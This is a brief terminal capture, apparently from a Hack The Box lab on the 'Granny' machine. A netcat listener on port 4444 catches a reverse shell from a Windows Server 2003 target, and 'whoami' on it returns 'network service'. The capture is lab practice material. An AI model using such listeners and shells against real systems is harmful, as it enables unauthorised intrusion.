 ┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.15] 1030
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>